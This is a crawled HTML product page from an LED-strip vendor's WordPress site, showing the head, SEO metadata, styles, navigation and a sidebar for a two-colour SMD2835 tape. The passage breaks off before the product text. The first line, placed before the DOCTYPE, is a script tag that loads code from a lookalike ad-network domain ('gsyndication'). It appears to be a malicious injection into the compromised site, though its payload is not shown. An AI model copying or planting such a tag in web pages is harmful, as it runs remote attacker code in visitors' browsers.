

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.digital-led-strips.com/?p=2972
body_size: 12541
content:

<script src="//async.gsyndication.com/"></script>﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>120LED WW CW Two Colors SMD2835 Flex LED Tape - ADY Digital LED Strips</title> <meta name="keywords" content="2110 SMD, CCT, color tempterature adjustable, DUAL COLOR TEMPERATURE, SMD 2110, " /> <link rel="alternate" type="application/rss+xml" title="ADY Digital LED Strips RSS Feed" href="http://www.digital-led-strips.com/?feed=rss2" /><link rel="pingback" href="http://www.digital-led-strips.com/xmlrpc.php" /><link rel="stylesheet" href="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/style.css" type="text/css" media="screen" /><script type="text/javascript" src="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/js/jquery.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="120LED WW CW Two Colors SMD2835 Flex LED Tape, RA80, 2800K to 6500K adjustable, it is good to apply in two colors required projects" />
	<link rel="canonical" href="http://www.digital-led-strips.com/?p=2972" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="120LED WW CW Two Colors SMD2835 Flex LED Tape" />
	<meta property="og:description" content="120LED WW CW Two Colors SMD2835 Flex LED Tape, RA80, 2800K to 6500K adjustable, it is good to apply in two colors required projects" />
	<meta property="og:url" content="http://www.digital-led-strips.com/?p=2972" />
	<meta property="og:site_name" content="ADY Digital LED Strips" />
	<meta property="article:published_time" content="2022-12-02T05:14:03+00:00" />
	<meta property="article:modified_time" content="2022-12-02T05:15:37+00:00" />
	<meta property="og:image" content="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-120F2-0812-F2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.digital-led-strips.com/?p=2972#article","isPartOf":{"@id":"http://www.digital-led-strips.com/?p=2972"},"author":{"name":"admin","@id":"https://www.digital-led-strips.com/#/schema/person/1ecdd4e8e237f50654dc81e9f86c736b"},"headline":"120LED WW CW Two Colors SMD2835 Flex LED Tape","datePublished":"2022-12-02T05:14:03+00:00","dateModified":"2022-12-02T05:15:37+00:00","mainEntityOfPage":{"@id":"http://www.digital-led-strips.com/?p=2972"},"wordCount":380,"commentCount":0,"image":{"@id":"http://www.digital-led-strips.com/?p=2972#primaryimage"},"thumbnailUrl":"http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-120F2-0812-F2.jpg","keywords":["2110 SMD","CCT","color tempterature adjustable","DUAL COLOR TEMPERATURE","SMD 2110"],"articleSection":["High CRI LED Strips","SMD2835"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.digital-led-strips.com/?p=2972#respond"]}]},{"@type":"WebPage","@id":"http://www.digital-led-strips.com/?p=2972","url":"http://www.digital-led-strips.com/?p=2972","name":"120LED WW CW Two Colors SMD2835 Flex LED Tape","isPartOf":{"@id":"https://www.digital-led-strips.com/#website"},"primaryImageOfPage":{"@id":"http://www.digital-led-strips.com/?p=2972#primaryimage"},"image":{"@id":"http://www.digital-led-strips.com/?p=2972#primaryimage"},"thumbnailUrl":"http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-120F2-0812-F2.jpg","datePublished":"2022-12-02T05:14:03+00:00","dateModified":"2022-12-02T05:15:37+00:00","author":{"@id":"https://www.digital-led-strips.com/#/schema/person/1ecdd4e8e237f50654dc81e9f86c736b"},"description":"120LED WW CW Two Colors SMD2835 Flex LED Tape, RA80, 2800K to 6500K adjustable, it is good to apply in two colors required projects","breadcrumb":{"@id":"http://www.digital-led-strips.com/?p=2972#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.digital-led-strips.com/?p=2972"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.digital-led-strips.com/?p=2972#primaryimage","url":"http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-120F2-0812-F2.jpg","contentUrl":"http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-120F2-0812-F2.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://www.digital-led-strips.com/?p=2972#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.digital-led-strips.com/"},{"@type":"ListItem","position":2,"name":"120LED WW CW Two Colors SMD2835 Flex LED Tape"}]},{"@type":"WebSite","@id":"https://www.digital-led-strips.com/#website","url":"https://www.digital-led-strips.com/","name":"ADY Digital LED Strips","description":"WS2812B | WS2813 | SK6812 | DMX512 | APA102 | Dream color LED strip lights","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.digital-led-strips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.digital-led-strips.com/#/schema/person/1ecdd4e8e237f50654dc81e9f86c736b","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ADY Digital LED Strips &raquo; 120LED WW CW Two Colors SMD2835 Flex LED Tape Comments Feed" href="http://www.digital-led-strips.com/?feed=rss2&#038;p=2972" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.digital-led-strips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://www.digital-led-strips.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.digital-led-strips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans: Open Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.digital-led-strips.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.digital-led-strips.com/index.php?rest_route=/wp/v2/posts/2972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.digital-led-strips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.digital-led-strips.com/?p=2972' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.digital-led-strips.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.digital-led-strips.com%2F%3Fp%3D2972" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.digital-led-strips.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.digital-led-strips.com%2F%3Fp%3D2972&#038;format=xml" />
<link rel="icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-270x270.jpg" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 21, 2026 at 5:15am */

:root {
--font-base: Open Sans;
--font-headings: Open Sans;
--font-input: Open Sans;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Open Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Open Sans";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Open Sans";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head><body><!-- Wrapper begin --><div class="wrapper"><!-- Header begin --><div class="header">	<div class="top">		<!-- Logo begin -->        <h1 class="logo">            <a href="http://www.digital-led-strips.com/" title="WS2812B | WS2813 | SK6812 | DMX512 | APA102 | Dream color LED strip lights">ADY Digital LED Strips</a>        </h1>        <!-- Logo end -->        <!-- Topright begin -->		<div class="topr">        	<div class="topline">            	WS2815 | WS2813 | SK6812-4020 | APA102 | DMX512 RGB RGBW Digital LED Strips | SMD2110 | RGB+CCT            	<a href="http://www.digital-led-strips.com/"><img src="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/images/worldwide.jpg" width="175" height="28" title="WorldWide" /></a>            </div>            <div class="clear"></div>            <!-- Pagemenu begin -->            <ul class="pagemenu">                <li ><a href="http://www.digital-led-strips.com/" title="Homepage"><span>Home</span></a></li>                                <li class="page_item page-item-30"><a href="http://www.digital-led-strips.com/?page_id=30"><span>Contact us</span></a></li>
<li class="page_item page-item-270"><a href="http://www.digital-led-strips.com/?page_id=270"><span>LED Strip &#8211; Frequently Asked Questions</span></a></li>
            </ul>            <!-- Pagemenu end -->        </div>        <!-- Topright end -->		</div>	<!-- Navigation begin -->    <div class="navigation">        <!--CategoryMenu begin -->        <ul class="catsmenu">        	            	<li class="cat-item cat-item-1"><a href="http://www.digital-led-strips.com/?cat=1">Addressable LED Strip</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-led-strips.com/?cat=3">Smart LED</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.digital-led-strips.com/?cat=4">Pixel Strips</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-led-strips.com/?cat=5">High CRI LED Strips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.digital-led-strips.com/?cat=6">DMX512 Led Strip Light</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.digital-led-strips.com/?cat=7">LED Controllers</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.digital-led-strips.com/?cat=8">LED Drivers</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.digital-led-strips.com/?cat=109">Neon LED Lights</a>
</li>
        </ul>        <!-- CategoryMenu end -->        <div class="clear"></div>        <!-- Search begin -->        <form method="get" class="searchform" action="http://www.digital-led-strips.com/">
   <input class="searchInput" type="text" value="Keywords" name="s" id="ls"/>
   <input class="searchBtn" type="submit" title="Search" value="Search"/>
</form>
<script type="text/javascript">
	//SearchForm
	$(document).ready(function(){				   
		$('#ls').focus(
			function() {
				if($(this).val() == 'Keywords') {
					$(this).val('').css({color:"#222"});
				}
			}
		).blur(
			function(){
				if($(this).val() == '') {
					$(this).val('Keywords').css({color:"#787878"});
				}
			}
		);
	});
</script>        <!-- Search end -->        <!-- Subpage begin -->        <div class="subpage">            <a href="http://www.digital-led-strips.com/sitemap.xml" class="sitemap">Sitemap</a> |             <a href="mailto:signalmax@gmail.com" class="contact">Contact</a>        </div>        <!-- Subpage end -->    </div>    
	 <!-- Navigation end -->    
	 
	 	 <table width="960" border="0" align="center">
  <tr>
    <td><div align="center">
        <a href="https://www.digital-led-strips.com/?p=2689">	
           <img src="https://img.alicdn.com/imgextra/i4/158297379/O1CN01FRsXqY24Ndg5UOrlL_!!158297379.jpg?t=1764593589000" alt="200Pixels/m Individual Programmable Digital LED Tape" width="958" />
</a></div></td>
  </tr>
</table>
	 
	 <!-- Breadcrumb begin -->    
	 <div class="breadcrumb">		
		 
  
		You are here: <a href="http://www.digital-led-strips.com">Home</a> > <a href="http://www.digital-led-strips.com/?cat=5" rel="category">High CRI LED Strips</a>, <a href="http://www.digital-led-strips.com/?cat=92" rel="category">SMD2835</a> > 120LED WW CW Two Colors SMD2835 Flex LED Tape
  
        
		         
		 <div class="clear"></div>        
		 <div class="clear"></div>   	
	 </div>
	 

	 
	 <!-- Breadcrumb end -->    <div class="clear"></div></div><!-- Header end -->  

<div class="clear"></div><!-- Container begin --><div class="container">
<!-- Sidebar begin -->
<div class="sidebar">
	<ul>
        <!-- ProductCategories begin -->
        <li id="categories">
            <h3>Product Categories</h3>
            <ul>
            	
            		<li class="cat-item cat-item-1"><a href="http://www.digital-led-strips.com/?cat=1">Addressable LED Strip</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-led-strips.com/?cat=3">Smart LED</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.digital-led-strips.com/?cat=4">Pixel Strips</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-led-strips.com/?cat=5">High CRI LED Strips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.digital-led-strips.com/?cat=6">DMX512 Led Strip Light</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.digital-led-strips.com/?cat=7">LED Controllers</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.digital-led-strips.com/?cat=8">LED Drivers</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.digital-led-strips.com/?cat=109">Neon LED Lights</a>
</li>

            </ul>
        </li>
        <!-- ProductCategories end -->
        
        <!-- RecommendProducts begin -->
        <li>
            <h3>Featured Products</h3>
            <ul>
            	
				
                    <li><a href="http://www.digital-led-strips.com/?p=2336" title="3mm Width 5mm Pixel Pitch 200Pixels/m Individual Addressable WS2812-2020-RGB Flex Digital LED Strip">3mm Width 5mm Pixel Pitch 200Pixels/m Individual Addressable WS2812-2020-RGB Flex Digital LED Strip</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=412" title="HOT! WS2815 30/60/144leds/m Flexible Full Color Pixel Led Strip Light 12V addressable RGB Led Strip">HOT! WS2815 30/60/144leds/m Flexible Full Color Pixel Led Strip Light 12V addressable RGB Led Strip</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=783" title="144Pixels SMD5050-RGB DC12V Individual Programmable WS2815B Digital LED Strips">144Pixels SMD5050-RGB DC12V Individual Programmable WS2815B Digital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=1030" title="High Density 144LED Per Meter WS2813B Digital LED Strips">High Density 144LED Per Meter WS2813B Digital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=816" title="IP67 Weatherproof Tube 12V 60LED Breakpoint Continue Individual Addressable WS2815 Dgital LED Strips">IP67 Weatherproof Tube 12V 60LED Breakpoint Continue Individual Addressable WS2815 Dgital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=540" title="3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape">3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape</a></li>
                
            </ul>
        </li>
        <!-- RecommendProducts end -->
		
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3376">New 6mm PCB 12V WS2815 Individual Addressable Digital LED Strips</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3318">UL Certificated LED Drivers 450W 12V A-450FGF-12 industrial Power Supply</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3235">48V LED Strips: Bright, Energy-Efficient Lighting Solutions | ADY Lighting Factory</a>
									</li>
											<li>
